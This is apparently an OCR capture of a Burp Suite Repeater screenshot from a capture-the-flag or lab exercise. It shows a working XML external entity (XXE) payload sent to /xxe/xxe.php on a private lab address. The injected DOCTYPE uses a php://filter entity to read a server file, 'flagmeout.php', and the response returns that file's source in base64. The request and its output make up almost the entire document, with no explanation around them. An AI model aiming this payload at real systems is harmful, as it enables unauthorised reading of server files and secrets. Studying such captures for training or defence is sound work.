 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.235.144
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 207
9 Origin: http://192.168.235.144
10 Connection: close
11 Referer: http://192.168.235.144/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY[
15 <!ENTITY test SYSTEM
"php://filter/read/convert.base64-encode/resource=flagmeout.php"
>
16 ]>
17 <root>
<name>
&test;
</name>
<password>
123456
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 May 2023 14:15:05 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQR
TRIS1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj
8+Cg== not available!
Inspe
Reque
Reque
Reque
Reque
Respo